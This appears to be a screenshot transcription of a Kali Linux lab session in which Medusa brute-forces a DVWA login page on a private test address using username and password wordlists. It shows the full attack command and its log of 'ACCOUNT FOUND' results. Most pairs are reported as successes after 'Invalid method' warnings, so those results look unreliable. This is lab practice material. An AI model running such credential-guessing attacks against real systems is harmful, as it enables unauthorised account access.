 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 23:54
Tor Browser Setup
Tor Browser is a privacy-focused web browser designed to minimize tracking and fingerprinting,
using the Tor network to protect your privacy and anonymity.
Pasta pessoal
medusa
Sistema de ...
Lixeira
user.txt
pass.txt
john@kali: ~/Área de trabalho
Sessão Ações Editar Exibir Ajuda
┌──(john㉿kali)-[~/Área de trabalho]
└─$ medusa -h 192.168.56.103 -U user.txt -P pass.txt -M http \-m PAGE:'/dvwa/login.php'\ -m FORM:'username=^USER^&password=^PASS^&Login=Log
in'\ -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
2026-11-17 23:53:54 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 o
f 4 complete)
2026-11-17 23:53:54 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: user Password: msfadmin [SUCCESS]
2026-11-17 23:53:54 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 123456 (1
of 4 complete)
2026-11-17 23:53:54 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: msfadmin Password: 123456 [SUCCESS]
2026-11-17 23:53:54 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: password
(2 of 4 complete)
2026-11-17 23:53:54 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: msfadmin Password: password [SUCCESS]
2026-11-17 23:53:54 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of
4 complete)
2026-11-17 23:53:54 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: admin Password: 123456 [SUCCESS]
2026-11-17 23:53:54 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: qwerty (2 of
4 complete)
2026-11-17 23:53:54 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: admin Password: qwerty [SUCCESS]
2026-11-17 23:53:54 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (3 of 4, 6 complete) Password: password (3
of 4 complete)
2026-11-17 23:53:54 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: admin Password: password [SUCCESS]
2026-11-17 23:53:54 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: root (4 of 4, 7 complete) Password: 123456 (1 of
4 complete)
2026-11-17 23:53:54 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: root Password: 123456 [SUCCESS]
2026-11-17 23:53:54 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: root (4 of 4, 8 complete) Password: password (2 o
f 4 complete)
2026-11-17 23:53:54 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: root Password: password [SUCCESS]
2026-11-17 23:53:54 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: root (4 of 4, 9 complete) Password: qwerty (3 of
4 complete)
2026-11-17 23:53:54 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: root Password: qwerty [SUCCESS]
2026-11-17 23:53:55 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 4, 10 complete) Password: qwerty (2 of
4 complete)
2026-11-17 23:53:55 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: user Password: qwerty [SUCCESS]
2026-11-17 23:53:55 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 4, 11 complete) Password: 123456 (3 of
4 complete)
2026-11-17 23:53:55 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: user Password: 123456 [SUCCESS]
2026-11-17 23:53:55 ACCOUNT CHECK: [http] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 4, 12 complete) Password: password (4
of 4 complete)
2026-11-17 23:53:55 ACCOUNT FOUND: [http] Host: 192.168.56.103 User: user Password: password [SUCCESS]
Right Control